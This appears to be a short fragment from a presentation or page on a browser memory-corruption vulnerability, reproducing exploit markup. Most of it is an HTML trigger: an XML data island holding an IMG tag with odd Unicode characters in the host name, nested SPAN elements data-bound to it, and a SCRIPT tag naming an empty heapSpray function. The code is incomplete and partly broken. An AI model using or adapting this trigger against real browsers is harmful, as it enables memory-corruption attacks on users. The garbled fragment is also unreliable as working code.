 memory manipulation                                                                        vulnerability




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 